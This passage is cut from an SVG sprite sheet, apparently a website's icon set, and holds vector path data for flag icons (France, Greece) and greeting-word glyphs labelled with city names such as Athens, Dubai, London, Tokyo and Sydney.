id="svg-france" xmlns="http://www.w3.org/2000/svg"><g fill="none"><path d="M17.925 8.963a8.964 8.964 0 0 0-6.121-8.5v17c3.556-1.19 6.12-4.544 6.12-8.5z" fill="#F42A41"/><path d="M0 8.963c0 3.956 2.564 7.31 6.121 8.5v-17A8.962 8.962 0 0 0 0 8.963z" fill="#00209F"/><path d="M9.181 17.925c1.07 0 2.098-.164 3.06-.463v-17A10.318 10.318 0 0 0 9.182 0c-1.07 0-2.098.164-3.06.463v17c.962.298 1.99.462 3.06.462z" fill="#fff"/></g></symbol><symbol viewBox="0 0 18 18" id="svg-greece" xmlns="http://www.w3.org/2000/svg"><g fill="none"><circle cx="9" cy="9" r="9" fill="#F0F0F0"/><g fill="#338AF3"><path d="M9 6.652h8.69a8.95 8.95 0 0 0-1.011-2.348H9v2.348zm-5.602 9.391h11.204a9.045 9.045 0 0 0 2.077-2.347H1.321a9.047 9.047 0 0 0 2.077 2.347zM3.13 2.178a9.044 9.044 0 0 0-1.809 2.126h1.81V2.178zM9 9V6.652H5.478V9H3.13V6.652H.31a9.01 9.01 0 0 0 0 4.696h17.38c.202-.749.31-1.536.31-2.348H9z"/><path d="M9 0C7.75 0 6.56.255 5.478.715v3.59H9V1.956h5.602A8.962 8.962 0 0 0 9 0Z"/></g></g></symbol><symbol fill="none" viewBox="0 0 50 15" id="svg-greet-athens" xmlns="http://www.w3.org/2000/svg"><path d="M8.437 11H7.01L4.363 6.66 1.675 11H.345l3.318-5.208L.555 1.004h1.4l2.45 3.92 2.464-3.92H8.2l-3.094 4.76L8.437 11Zm3.877.14c-.597 0-1.124-.145-1.582-.434-.457-.29-.816-.719-1.078-1.288-.261-.579-.392-1.293-.392-2.142 0-1.27.276-2.24.826-2.912.56-.672 1.32-1.008 2.282-1.008.355 0 .677.051.966.154.29.093.546.229.77.406.233.168.43.369.588.602h.056l.182-1.022h.98v5.852c0 .29.056.495.168.616a.553.553 0 0 0 .406.168c.075 0 .154-.01.238-.028l.182-.042v.896a1.02 1.02 0 0 1-.196.084 2.047 2.047 0 0 1-.28.07 1.715 1.715 0 0 1-.308.028c-.345 0-.634-.084-.868-.252-.224-.168-.387-.467-.49-.896h-.098a2.62 2.62 0 0 1-.56.602 2.829 2.829 0 0 1-.784.406c-.298.093-.634.14-1.008.14Zm.252-1.022c.513 0 .924-.098 1.232-.294.318-.196.546-.5.686-.91.14-.41.21-.933.21-1.568v-.084c0-.933-.159-1.647-.476-2.142-.308-.495-.863-.742-1.666-.742-.681 0-1.19.252-1.526.756-.326.495-.49 1.213-.49 2.156 0 .933.173 1.638.518 2.114.345.476.85.714 1.512.714Zm7.91 1.022c-.485 0-.886-.089-1.203-.266a1.625 1.625 0 0 1-.686-.77c-.15-.336-.224-.737-.224-1.204V3.496h1.232v5.446c0 .457.098.77.294.938.196.159.443.238.742.238.186 0 .35-.014.49-.042.15-.028.294-.06.434-.098v.994a2.23 2.23 0 0 1-.448.112 3.097 3.097 0 0 1-.63.056Zm-1.68-8.624v-.168L19.47.136h1.484v.14l-1.33 2.24h-.826Zm4.047 11.844V7.15c0-.85.136-1.554.406-2.114.27-.56.644-.98 1.12-1.26.486-.28 1.04-.42 1.666-.42.728 0 1.349.159 1.862.476.523.308.92.756 1.19 1.344.27.588.406 1.302.406 2.142 0 .793-.144 1.48-.434 2.058-.29.57-.69 1.008-1.204 1.316-.504.299-1.082.448-1.736.448-.373 0-.737-.051-1.092-.154a3.063 3.063 0 0 1-.938-.476h-.07c.019.15.033.392.042.728.01.336.014.714.014 1.134v1.988h-1.232Zm3.262-4.242c.448 0 .83-.107 1.148-.322.318-.215.556-.527.714-.938.168-.42.252-.933.252-1.54 0-.999-.191-1.736-.574-2.212-.373-.476-.92-.714-1.638-.714-.625 0-1.101.233-1.428.7-.326.457-.49 1.148-.49 2.072v2.268c.27.233.579.406.924.518.355.112.719.168 1.092.168Zm7.905 1.022c-1.083 0-1.876-.205-2.38-.616-.495-.42-.742-.943-.742-1.568 0-.373.07-.677.21-.91.15-.243.34-.434.574-.574.242-.15.509-.266.798-.35v-.07c-.401-.13-.723-.331-.966-.602-.243-.28-.364-.644-.364-1.092 0-.43.107-.789.322-1.078.224-.299.541-.527.952-.686.42-.159.92-.238 1.498-.238.523 0 .994.056 1.414.168.43.103.78.229 1.05.378l-.392 1.022a4.194 4.194 0 0 0-.966-.392 3.771 3.771 0 0 0-1.106-.154c-.56 0-.962.098-1.204.294-.233.187-.35.443-.35.77 0 .43.168.733.504.91.345.168.742.252 1.19.252h.966v.952h-.966c-.41 0-.756.051-1.036.154-.28.103-.495.252-.644.448-.14.196-.21.439-.21.728 0 .401.159.705.476.91.327.196.784.294 1.372.294.485 0 .905-.037 1.26-.112.364-.075.69-.187.98-.336v1.092c-.29.15-.626.252-1.008.308a7.328 7.328 0 0 1-1.232.098Zm7.472.014c-.43 0-.826-.06-1.19-.182a1.752 1.752 0 0 1-.882-.7c-.224-.336-.336-.817-.336-1.442V4.448h-2.016v-.952h6.188v.952H40.32v4.256c0 .355.056.64.168.854.112.215.27.369.476.462.205.093.439.14.7.14.205 0 .415-.014.63-.042.224-.037.41-.075.56-.112v.924c-.13.056-.327.107-.588.154-.252.047-.513.07-.784.07Zm5.694-.014c-1.083 0-1.876-.205-2.38-.616-.495-.42-.742-.943-.742-1.568 0-.373.07-.677.21-.91.15-.243.34-.434.574-.574.242-.15.508-.266.798-.35v-.07c-.402-.13-.724-.331-.966-.602-.243-.28-.364-.644-.364-1.092 0-.43.107-.789.322-1.078.224-.299.541-.527.952-.686.42-.159.92-.238 1.498-.238.522 0 .994.056 1.414.168.43.103.78.229 1.05.378l-.392 1.022a4.19 4.19 0 0 0-.966-.392 3.77 3.77 0 0 0-1.106-.154c-.56 0-.962.098-1.204.294-.233.187-.35.443-.35.77 0 .43.168.733.504.91.345.168.742.252 1.19.252h.966v.952h-.966c-.41 0-.756.051-1.036.154-.28.103-.495.252-.644.448-.14.196-.21.439-.21.728 0 .401.158.705.476.91.326.196.784.294 1.372.294.485 0 .905-.037 1.26-.112.364-.075.69-.187.98-.336v1.092c-.29.15-.625.252-1.008.308a7.327 7.327 0 0 1-1.232.098Z" fill="#000"/></symbol><symbol fill="none" viewBox="0 0 14 10" id="svg-greet-beverly-hills" xmlns="http://www.w3.org/2000/svg"><path d="M2.023.2H.791V10h1.232V5.646h5.782V10h1.232V.2H7.805v4.284H2.023V.2Zm10.76 3.15h-1.14V10h1.14V3.35Zm-.58-3.157a.8.8 0 0 0-.805.819c0 .455.35.798.805.798.455 0 .819-.343.819-.798a.811.811 0 0 0-.82-.819Z" fill="#000"/></symbol><symbol fill="none" viewBox="0 0 20 15" id="svg-greet-dubai" xmlns="http://www.w3.org/2000/svg"><path d="M8.671 14.07c-.56 0-1.022-.047-1.386-.14-.355-.093-.635-.238-.84-.434a1.663 1.663 0 0 1-.42-.742 5.773 5.773 0 0 1-.14-1.092l-.28-7.658h1.148l.28 7.21c.019.457.06.812.126 1.064.075.243.233.41.476.504.252.093.644.14 1.176.14.196 0 .336.056.42.168.093.103.14.229.14.378 0 .15-.065.29-.196.42a.711.711 0 0 1-.504.182Zm-6.398 0c-.252 0-.509-.023-.77-.07-.252-.037-.43-.065-.532-.084l.154-1.106a8.01 8.01 0 0 0 1.82.042c.57-.056 1.064-.215 1.484-.476.43-.27.765-.677 1.008-1.218.243-.541.364-1.246.364-2.114l.672 1.68c-.112.588-.28 1.083-.504 1.484a3.552 3.552 0 0 1-.784.966c-.29.243-.602.43-.938.56-.336.13-.672.22-1.008.266-.336.047-.658.07-.966.07Zm3.038-1.918c-.15-.29-.36-.625-.63-1.008-.27-.392-.597-.817-.98-1.274A24.526 24.526 0 0 0 2.4 8.442 30.1 30.1 0 0 0 .845 6.944l.756-.798A38.431 38.431 0 0 1 3.24 7.798c.485.504.91.98 1.274 1.428.364.439.677.84.938 1.204.261.364.48.695.658.994l-.798.728Zm8.745 1.96c-.383 0-.775-.051-1.176-.154a5.913 5.913 0 0 1-1.162-.462 4.716 4.716 0 0 1-.994-.714 3.7 3.7 0 0 1-.7-.966 2.648 2.648 0 0 1-.252-1.148c0-.42.084-.807.252-1.162.177-.355.425-.64.742-.854a1.956 1.956 0 0 1 1.134-.336c.42 0 .78.117 1.078.35.299.224.527.518.686.882.168.355.252.728.252 1.12 0 .541-.154 1.027-.462 1.456-.299.42-.705.775-1.218 1.064a6.594 6.594 0 0 1-1.694.658 7.936 7.936 0 0 1-1.876.224l.14-1.148c.504 0 .952-.033 1.344-.098a5.118 5.118 0 0 0 1.036-.294c.43-.168.765-.369 1.008-.602.252-.243.43-.49.532-.742.103-.252.154-.48.154-.686 0-.196-.042-.383-.126-.56a1.02 1.02 0 0 0-.336-.448.763.763 0 0 0-.518-.182.934.934 0 0 0-.56.182 1.185 1.185 0 0 0-.378.448c-.093.187-.14.383-.14.588 0 .392.098.742.294 1.05.205.299.467.555.784.77.327.215.672.378 1.036.49.373.112.728.168 1.064.168.317 0 .55-.051.7-.154.15-.112.224-.294.224-.546 0-.047-.014-.13-.042-.252-.019-.13-.093-.308-.224-.532-.121-.224-.331-.5-.63-.826-.299-.336-.719-.733-1.26-1.19a30.618 30.618 0 0 0-2.1-1.624l.658-.868a33.343 33.343 0 0 1 2.212 1.736c.588.495 1.05.929 1.386 1.302.345.364.597.686.756.966.168.27.275.513.322.728.047.205.07.401.07.588 0 .308-.07.597-.21.868-.13.27-.345.49-.644.658-.29.168-.677.252-1.162.252ZM17.951 14l-.238-9.016h1.134L19.085 14h-1.134Zm-.924-9.856-.168-.756a35.066 35.066 0 0 0 1.092-.266l-.07.294c-.243-.075-.476-.233-.7-.476a1.213 1.213 0 0 1-.322-.826c0-.28.065-.513.196-.7.14-.196.317-.34.532-.434a1.838 1.838 0 0 1 1.036-.112c.121.019.233.047.336.084l-.112.7a12.711 12.711 0 0 1-.266-.056 1.293 1.293 0 0 0-.28-.028c-.215 0-.383.047-.504.14a.415.415 0 0 0-.182.364c0 .196.06.364.182.504.13.14.275.252.434.336.168.075.303.112.406.112l-.574.056c.252-.065.485-.13.7-.196.224-.075.425-.145.602-.21l.224.714a25.91 25.91 0 0 1-1.708.532c-.308.084-.593.159-.854.224Z" fill="#000"/></symbol><symbol fill="none" viewBox="0 0 28 14" id="svg-greet-hong-kong" xmlns="http://www.w3.org/2000/svg"><path d="M6.51.31C6.048 2.368 5.236 4.384 4.2 5.686c.238.154.658.49.84.672C6.118 4.93 7 2.774 7.546.534L6.51.31Zm-.238 5.936C5.88 7.926 5.208 9.592 4.34 10.67c.252.126.7.406.91.574.854-1.176 1.61-2.954 2.044-4.788l-1.022-.21Zm.112-3.304-.406.98h6.706v-.98h-6.3Zm2.17.406v8.498c0 .182-.056.238-.238.238-.196 0-.798.014-1.456-.014.154.308.308.77.378 1.064.868 0 1.47-.028 1.848-.21.392-.168.518-.476.518-1.078V3.348h-1.05Zm2.058 3.108c.77 1.47 1.47 3.444 1.694 4.732l.994-.336c-.238-1.302-.938-3.234-1.75-4.704l-.938.308Zm1.764-3.514v.154c-.14.924-.322 2.1-.476 2.8l.91.168c.182-.756.42-1.96.616-2.996l-.728-.154-.182.028h-.14ZM3.696.296C2.912 2.424 1.596 4.524.21 5.882c.196.238.49.798.602 1.036C2.324 5.35 3.766 2.984 4.69.604L3.696.296ZM2.24 3.908v9.198h1.008V2.928l-.028-.014-.98.994ZM20.258.968v.98h6.146v-.98h-6.146Zm-.476 4.914V6.89h7.7V5.882h-7.7Zm3.304-1.862v7.77c0 .21-.07.28-.308.294-.252.014-1.036.014-1.918-.014.14.28.322.742.378 1.022 1.12.014 1.848-.014 2.31-.182.434-.168.588-.476.588-1.106V4.02h-1.05Zm2.94-3.052v.238c-.56.91-1.722 2.226-2.73 2.982.182.14.476.42.63.616 1.12-.84 2.422-2.198 3.262-3.388l-.686-.504-.224.056h-.252Zm-11.424 2.17v.98h4.606v-.98h-4.606ZM16.716.254c-.476 2.66-1.316 6.412-1.932 8.554l.882.462c.63-2.324 1.512-6.104 2.044-8.904l-.994-.112ZM15.302 8.36c1.568.91 3.374 2.338 4.214 3.388l.63-.854c-.84-1.036-2.688-2.38-4.256-3.262l-.588.728Zm3.556-5.222v.21c-.35 4.76-1.806 7.728-4.144 8.96.224.21.518.588.658.84 2.576-1.54 4.102-4.508 4.48-9.926l-.63-.126-.196.042h-.168Z" fill="#000"/></symbol><symbol fill="none" viewBox="0 0 34 12" id="svg-greet-london" xmlns="http://www.w3.org/2000/svg"><path d="M2.158 1.2H.926V11h1.232V6.646H7.94V11h1.232V1.2H7.94v4.284H2.158V1.2Zm12.42 3.01c-1.912 0-3.305 1.421-3.305 3.465 0 2.072 1.4 3.465 3.374 3.465.98 0 1.904-.238 2.73-1.008l-.609-.784c-.567.49-1.274.791-2.05.791-1.142 0-2.1-.679-2.262-2.058h5.23c.006-.126.02-.28.02-.427-.014-2.037-1.316-3.444-3.129-3.444Zm-.022 1.015c1.078 0 1.841.756 1.981 1.932H12.47c.175-1.134.91-1.932 2.086-1.932ZM20.766.92h-1.14V11h1.14V.92Zm3.568 0h-1.14V11h1.14V.92Zm5.438 3.29c-2.016 0-3.514 1.491-3.514 3.465 0 1.974 1.498 3.465 3.514 3.465s3.52-1.491 3.52-3.465c0-1.974-1.504-3.465-3.52-3.465Zm0 1.078c1.33 0 2.345.994 2.345 2.387s-1.015 2.394-2.345 2.394c-1.337 0-2.345-1.001-2.345-2.394 0-1.393 1.008-2.387 2.345-2.387Z" fill="#000"/></symbol><symbol fill="none" viewBox="0 0 14 10" id="svg-greet-miami" xmlns="http://www.w3.org/2000/svg"><path d="M2.023.2H.791V10h1.232V5.646h5.782V10h1.232V.2H7.805v4.284H2.023V.2Zm10.76 3.15h-1.14V10h1.14V3.35Zm-.58-3.157a.8.8 0 0 0-.805.819c0 .455.35.798.805.798.455 0 .819-.343.819-.798a.811.811 0 0 0-.82-.819Z" fill="#000"/></symbol><symbol fill="none" viewBox="0 0 52 13" id="svg-greet-monaco" xmlns="http://www.w3.org/2000/svg"><path d="M.428.2V10h3.99c2.184 0 3.591-.826 3.591-2.737 0-1.197-.686-1.974-1.617-2.31.833-.322 1.4-1.078 1.4-2.149C7.792.921 6.287.2 4.222.2H.428Zm3.934 5.411c1.414 0 2.352.35 2.352 1.603 0 1.274-.938 1.631-2.352 1.631H1.66V5.611h2.702Zm-.189-4.256c1.295 0 2.331.294 2.331 1.54 0 1.281-1.022 1.568-2.317 1.568H1.66V1.355h2.513Zm8.9 1.855c-2.016 0-3.514 1.491-3.514 3.465 0 1.974 1.498 3.465 3.514 3.465s3.52-1.491 3.52-3.465c0-1.974-1.504-3.465-3.52-3.465Zm0 1.078c1.33 0 2.345.994 2.345 2.387s-1.015 2.394-2.345 2.394c-1.337 0-2.345-1.001-2.345-2.394 0-1.393 1.008-2.387 2.345-2.387Zm8.75-1.078c-.77 0-1.631.259-2.177 1.008V3.35h-1.134V10h1.14V6.269c0-1.239.897-1.974 1.968-1.974 1.155 0 1.827.721 1.827 1.946V10h1.148V5.87c0-1.596-1.134-2.66-2.772-2.66Zm6.3.14h-1.148v7.623c0 .602-.273.861-.679.861-.217 0-.42-.056-.595-.133l-.273.994c.252.126.63.217.966.217 1.043 0 1.73-.658 1.73-1.883V3.35ZM27.535.193a.8.8 0 0 0-.805.819c0 .455.35.798.805.798.455 0 .82-.343.82-.798a.811.811 0 0 0-.82-.819Zm6.018 3.017c-2.016 0-3.514 1.491-3.514 3.465 0 1.974 1.498 3.465 3.514 3.465s3.521-1.491 3.521-3.465c0-1.974-1.505-3.465-3.521-3.465Zm0 1.078c1.33 0 2.345.994 2.345 2.387s-1.015 2.394-2.345 2.394c-1.337 0-2.345-1.001-2.345-2.394 0-1.393 1.008-2.387 2.345-2.387Zm11.438-.938h-1.148v3.759c0 1.358-.805 1.96-1.883 1.96-1.085 0-1.89-.602-1.89-1.96V3.35h-1.148v3.864c0 2.009 1.435 2.926 3.038 2.926 1.59 0 3.031-.917 3.031-2.926V3.35Zm5.428-.14c-.791 0-1.484.364-1.946 1.015V3.35h-1.127V10h1.14V6.297c0-1.225.715-2.002 1.73-2.002.378 0 .826.091 1.14.259l.28-1.127c-.356-.154-.741-.217-1.217-.217Z" fill="#000"/></symbol><symbol fill="none" viewBox="0 0 62 11" id="svg-greet-mumbai" xmlns="http://www.w3.org/2000/svg"><path d="M8.626.2H7.394v7.693L1.465.193H.352V10h1.232l.007-7.693 5.922 7.7h1.113V.2Zm8.918 3.15h-1.148v.896c-.525-.63-1.302-1.036-2.345-1.036-1.869 0-3.325 1.456-3.325 3.465s1.456 3.465 3.325 3.465c1.043 0 1.82-.406 2.345-1.029V10h1.148V3.35Zm-3.36.938c1.345 0 2.283 1.029 2.283 2.387 0 1.365-.938 2.394-2.282 2.394-1.366 0-2.29-1.071-2.29-2.394 0-1.323.904-2.387 2.29-2.387ZM28.213 3.21c-.903 0-1.932.329-2.478 1.337-.441-.833-1.33-1.337-2.457-1.337-.77 0-1.631.259-2.177 1.008V3.35h-1.134V10h1.14V6.269c0-1.239.897-1.974 1.968-1.974 1.155 0 1.827.721 1.827 1.946V10h1.148V6.269c0-1.211.86-1.974 1.96-1.974 1.155 0 1.827.721 1.827 1.946V10h1.148V5.87c0-1.596-1.127-2.66-2.772-2.66Zm11.439.14h-1.148v.896c-.525-.63-1.302-1.036-2.345-1.036-1.869 0-3.325 1.456-3.325 3.465s1.456 3.465 3.325 3.465c1.043 0 1.82-.406 2.345-1.029V10h1.148V3.35Zm-3.36.938c1.344 0 2.282 1.029 2.282 2.387 0 1.365-.938 2.394-2.282 2.394-1.365 0-2.289-1.071-2.289-2.394 0-1.323.903-2.387 2.289-2.387Zm10.76-.35c-.645-.441-1.604-.721-2.654-.721-1.617 0-2.674.77-2.674 2.044 0 1.008.721 1.68 2.212 1.862l.77.091c.903.112 1.337.42 1.337.91 0 .658-.672 1.015-1.764 1.015-1.113 0-1.778-.322-2.275-.707l-.532.854c.875.658 1.981.854 2.8.854 1.813 0 2.947-.819 2.947-2.086 0-1.099-.833-1.694-2.247-1.883l-.77-.098c-.805-.098-1.288-.343-1.288-.875 0-.602.588-.987 1.498-.987.875 0 1.722.329 2.142.616l.497-.889Zm6.496-.588h-2.793V1.264h-1.148V3.35h-1.42v1.043h1.42v3.262c0 1.694.861 2.485 2.303 2.485a3.35 3.35 0 0 0 1.995-.658l-.539-.861c-.378.259-.868.448-1.358.448-.72 0-1.253-.434-1.253-1.435V4.393h2.793V3.35Zm4.615-.14c-1.91 0-3.304 1.421-3.304 3.465 0 2.072 1.4 3.465 3.374 3.465.98 0 1.904-.238 2.73-1.008l-.609-.784c-.567.49-1.274.791-2.05.791-1.142 0-2.1-.679-2.262-2.058h5.23c.006-.126.02-.28.02-.427-.014-2.037-1.316-3.444-3.129-3.444Zm-.02 1.015c1.077 0 1.84.756 1.98 1.932h-4.067c.175-1.134.91-1.932 2.086-1.932Z" fill="#000"/></symbol><symbol fill="none" viewBox="0 0 14 10" id="svg-greet-new-york" xmlns="http://www.w3.org/2000/svg"><path d="M2.023.2H.791V10h1.232V5.646h5.782V10h1.232V.2H7.805v4.284H2.023V.2Zm10.76 3.15h-1.14V10h1.14V3.35Zm-.58-3.157a.8.8 0 0 0-.805.819c0 .455.35.798.805.798.455 0 .819-.343.819-.798a.811.811 0 0 0-.82-.819Z" fill="#000"/></symbol><symbol fill="none" viewBox="0 0 39 15" id="svg-greet-palma" xmlns="http://www.w3.org/2000/svg"><path d="M.998 14.15h1.4l-.182-6.657H1.18L.998 14.15Zm.693-8.015a.98.98 0 0 0 .96-.959c0-.511-.449-.966-.96-.966-.51 0-.952.455-.952.966 0 .518.441.959.952.959ZM6.161 1.2H4.927V11H6.16V6.646h5.782V11h1.232V1.2h-1.232v4.284H6.16V1.2Zm12.628 3.01c-2.016 0-3.514 1.491-3.514 3.465 0 1.974 1.498 3.465 3.514 3.465s3.521-1.491 3.521-3.465c0-1.974-1.505-3.465-3.52-3.465Zm0 1.078c1.33 0 2.345.994 2.345 2.387s-1.015 2.394-2.345 2.394c-1.337 0-2.345-1.001-2.345-2.394 0-1.393 1.008-2.387 2.345-2.387ZM25.37.92h-1.14V11h1.14V.92Zm8.742 3.43h-1.148v.896c-.525-.63-1.302-1.036-2.345-1.036-1.87 0-3.325 1.456-3.325 3.465s1.456 3.465 3.325 3.465c1.043 0 1.82-.406 2.345-1.029V11h1.148V4.35Zm-3.36.938c1.344 0 2.282 1.029 2.282 2.387 0 1.365-.938 2.394-2.282 2.394-1.365 0-2.29-1.071-2.29-2.394 0-1.323.904-2.387 2.29-2.387ZM37.856 1.2h-1.4l.182 6.657h1.036l.182-6.657Zm-.693 8.015a.98.98 0 0 0-.959.959c0 .511.448.966.96.966.51 0 .951-.455.951-.966a.973.973 0 0 0-.952-.959Z" fill="#000"/></symbol><symbol fill="none" viewBox="0 0 106 12" id="svg-greet-phuket" xmlns="http://www.w3.org/2000/svg"><path d="M7.78 2.131C6.856 1.494 5.73 1.06 4.252 1.06 2.187 1.06.507 2.117.507 4.007c0 1.673 1.288 2.422 2.905 2.618l.91.112c1.526.189 2.345.623 2.345 1.533 0 1.106-1.148 1.701-2.61 1.701-1.247 0-2.514-.497-3.193-1.085l-.672.98c.945.791 2.471 1.274 3.864 1.274 2.121 0 3.892-1.022 3.892-2.975 0-1.729-1.42-2.401-3.08-2.604l-.86-.105c-1.47-.182-2.22-.637-2.22-1.526 0-1.057 1.022-1.701 2.457-1.701 1.134 0 2.107.364 2.905.903l.63-1.001Zm8.606 2.219h-1.148v.896c-.525-.63-1.302-1.036-2.345-1.036-1.869 0-3.325 1.456-3.325 3.465s1.456 3.465 3.325 3.465c1.043 0 1.82-.406 2.345-1.029V11h1.148V4.35Zm-3.36.938c1.344 0 2.282 1.029 2.282 2.387 0 1.365-.938 2.394-2.282 2.394-1.365 0-2.289-1.071-2.289-2.394 0-1.323.903-2.387 2.29-2.387Zm11.166-.938h-1.295L21 9.789 19.117 4.35h-1.225L20.286 11h1.344l1.897-5.411L25.43 11h1.365l2.394-6.65h-1.197l-1.89 5.453-1.911-5.453Zm12.812 0h-1.148v.896c-.526-.63-1.303-1.036-2.346-1.036-1.868 0-3.324 1.456-3.324 3.465s1.456 3.465 3.325 3.465c1.042 0 1.82-.406 2.344-1.029V11h1.149V4.35Zm-3.36.938c1.343 0 2.282 1.029 2.282 2.387 0 1.365-.939 2.394-2.282 2.394-1.365 0-2.29-1.071-2.29-2.394 0-1.323.904-2.387 2.29-2.387Zm10.759-.35c-.644-.441-1.603-.721-2.653-.721-1.617 0-2.674.77-2.674 2.044 0 1.008.72 1.68 2.212 1.862l.77.091c.903.112 1.337.42 1.337.91 0 .658-.672 1.015-1.764 1.015-1.113 0-1.778-.322-2.275-.707l-.532.854c.875.658 1.98.854 2.8.854 1.813 0 2.947-.819 2.947-2.086 0-1.099-.833-1.694-2.247-1.883l-.77-.098c-.805-.098-1.288-.343-1.288-.875 0-.602.588-.987 1.498-.987.875 0 1.722.329 2.142.616l.497-.889Zm4.803-.728c-1.87 0-3.325 1.456-3.325 3.465s1.456 3.465 3.325 3.465c1.043 0 1.82-.406 2.345-1.029V11h1.148V.92H51.55v4.326c-.525-.63-1.302-1.036-2.345-1.036Zm.133 1.078c1.344 0 2.282 1.029 2.282 2.387 0 1.365-.938 2.394-2.282 2.394-1.365 0-2.29-1.071-2.29-2.394 0-1.323.904-2.387 2.29-2.387ZM57.92 4.21c-1.91 0-3.304 1.421-3.304 3.465 0 2.072 1.4 3.465 3.374 3.465.98 0 1.904-.238 2.73-1.008l-.609-.784c-.567.49-1.274.791-2.05.791-1.142 0-2.1-.679-2.262-2.058h5.23c.006-.126.02-.28.02-.427-.014-2.037-1.316-3.444-3.129-3.444Zm-.02 1.015c1.077 0 1.84.756 1.98 1.932h-4.067c.175-1.134.91-1.932 2.086-1.932Zm7.868-1.015c-1.911 0-3.304 1.421-3.304 3.465 0 2.072 1.4 3.465 3.374 3.465.98 0 1.904-.238 2.73-1.008l-.61-.784c-.566.49-1.273.791-2.05.791-1.141 0-2.1-.679-2.261-2.058h5.229c.007-.126.02-.28.02-.427-.013-2.037-1.315-3.444-3.128-3.444Zm-.021 1.015c1.078 0 1.84.756 1.98 1.932h-4.066c.175-1.134.91-1.932 2.086-1.932ZM81.304 11h1.68l-4.858-4.998L82.683 1.2h-1.596L77.11 5.491h-1.134V1.2h-1.232V11h1.232V6.653h1.12L81.304 11Zm6.107-6.79c-.791 0-1.484.364-1.946 1.015V4.35h-1.127V11h1.141V7.297c0-1.225.714-2.002 1.729-2.002.378 0 .826.091 1.141.259l.28-1.127c-.357-.154-.742-.217-1.218-.217Zm8.723.14h-1.148v3.759c0 1.358-.805 1.96-1.883 1.96-1.085 0-1.89-.602-1.89-1.96V4.35h-1.148v3.864c0 2.009 1.435 2.926 3.038 2.926 1.589 0 3.03-.917 3.03-2.926V4.35Zm5.84-.14c-1.05 0-1.827.406-2.345 1.029V.92h-1.14V11h1.14v-.889c.518.623 1.295 1.029 2.345 1.029 1.862 0 3.325-1.456 3.325-3.465s-1.463-3.465-3.325-3.465Zm-.133 1.078c1.358 0 2.282 1.064 2.282 2.387s-.903 2.394-2.282 2.394c-1.344 0-2.282-1.029-2.282-2.394 0-1.358.938-2.387 2.282-2.387Z" fill="#000"/></symbol><symbol fill="none" viewBox="0 0 34 12" id="svg-greet-singapore" xmlns="http://www.w3.org/2000/svg"><path d="M2.158 1.2H.926V11h1.232V6.646H7.94V11h1.232V1.2H7.94v4.284H2.158V1.2Zm12.42 3.01c-1.912 0-3.305 1.421-3.305 3.465 0 2.072 1.4 3.465 3.374 3.465.98 0 1.904-.238 2.73-1.008l-.609-.784c-.567.49-1.274.791-2.05.791-1.142 0-2.1-.679-2.262-2.058h5.23c.006-.126.02-.28.02-.427-.014-2.037-1.316-3.444-3.129-3.444Zm-.022 1.015c1.078 0 1.841.756 1.981 1.932H12.47c.175-1.134.91-1.932 2.086-1.932ZM20.766.92h-1.14V11h1.14V.92Zm3.568 0h-1.14V11h1.14V.92Zm5.438 3.29c-2.016 0-3.514 1.491-3.514 3.465 0 1.974 1.498 3.465 3.514 3.465s3.52-1.491 3.52-3.465c0-1.974-1.504-3.465-3.52-3.465Zm0 1.078c1.33 0 2.345.994 2.345 2.387s-1.015 2.394-2.345 2.394c-1.337 0-2.345-1.001-2.345-2.394 0-1.393 1.008-2.387 2.345-2.387Z" fill="#000"/></symbol><symbol fill="none" viewBox="0 0 39 14" id="svg-greet-sydney" xmlns="http://www.w3.org/2000/svg"><path d="M5.854 1.053C2.942 1.053.78 3.153.78 6.1c0 3.199 2.45 5.04 5.02 5.04 2.967 0 4.773-2.247 4.773-5.096 0-.098-.006-.203-.013-.308H6.28v1.148h2.94c-.189 1.918-1.42 3.08-3.423 3.08-2.1 0-3.73-1.561-3.73-3.864s1.63-3.864 3.786-3.864c1.183 0 2.212.504 2.891 1.316l.903-.875c-.889-1.015-2.24-1.624-3.794-1.624Zm6.81-.133-.407 3.605h.987L14 .92h-1.337Zm5.444 3.29c-1.869 0-3.325 1.456-3.325 3.465s1.456 3.465 3.325 3.465c1.043 0 1.82-.406 2.345-1.029V11h1.148V.92h-1.148v4.326c-.525-.63-1.302-1.036-2.345-1.036Zm.133 1.078c1.344 0 2.282 1.029 2.282 2.387 0 1.365-.938 2.394-2.282 2.394-1.365 0-2.289-1.071-2.289-2.394 0-1.323.903-2.387 2.29-2.387Zm12.096-.938H29.19v.896c-.524-.63-1.302-1.036-2.345-1.036-1.869 0-3.325 1.456-3.325 3.465s1.457 3.465 3.326 3.465c1.043 0 1.82-.406 2.345-1.029V11h1.147V4.35Zm-3.36.938c1.345 0 2.282 1.029 2.282 2.387 0 1.365-.938 2.394-2.282 2.394-1.364 0-2.288-1.071-2.288-2.394 0-1.323.902-2.387 2.288-2.387ZM38.9 4.35h-1.26l-2.275 4.088L32.97 4.35h-1.281l3.03 5.229-2.456 4.256h1.267l5.369-9.485Z" fill="#000"/></symbol><symbol fill="none" viewBox="0 0 68 13" id="svg-greet-tokyo" xmlns="http://www.w3.org/2000/svg"><path d="M1.276 2.186V3.32c1.106.098 2.31.154 3.71.154 1.288 0 2.814-.098 3.766-.168V2.158a36.525 36.525 0 0 1-3.766.196c-1.414 0-2.702-.056-3.71-.168Zm.56 5.642L.702 7.716c-.126.56-.28 1.218-.28 1.946 0 1.764 1.652 2.688 4.494 2.688 1.988 0 3.766-.21 4.774-.476l-.014-1.204c-1.064.336-2.87.546-4.788.546-2.24 0-3.332-.728-3.332-1.806 0-.518.112-1.036.28-1.582Zm17.822-6.216-1.246-.504c-.168.42-.35.756-.504 1.092-.77 1.344-3.836 7.084-4.858 9.912l1.204.42c.196-.686.784-2.352 1.218-3.178.532-1.106 1.596-2.254 2.716-2.254.63 0 .994.378 1.022.98.042.77.028 1.848.07 2.674.042.826.532 1.764 2.03 1.764 2.03 0 3.206-1.568 3.948-3.822l-.938-.756c-.35 1.498-1.274 3.43-2.842 3.43-.602 0-1.078-.308-1.12-1.008-.056-.686-.028-1.75-.056-2.576-.042-1.106-.714-1.708-1.652-1.708-.672 0-1.4.266-2.072.868.714-1.358 2.002-3.682 2.632-4.648a7.37 7.37 0 0 1 .448-.686Zm12.712.938.014 1.134c1.526.168 4.242.168 5.74 0V2.55c-1.386.21-4.228.266-5.754 0Zm.546 5.712-1.008-.098c-.154.672-.224 1.176-.224 1.638 0 1.316 1.05 2.1 3.388 2.1 1.456 0 2.632-.112 3.5-.294l-.028-1.176c-1.12.266-2.212.378-3.458.378-1.918 0-2.366-.63-2.366-1.274 